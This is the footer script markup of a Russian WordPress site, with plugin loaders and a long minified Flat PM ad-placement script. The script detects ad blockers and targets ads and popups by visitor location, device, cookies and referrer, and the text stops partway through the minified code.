<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vipdossier.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","post_id":"4737"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","nonce":"1436687f4f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"vipdossier.ru","siteurl":"https:\/\/vipdossier.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 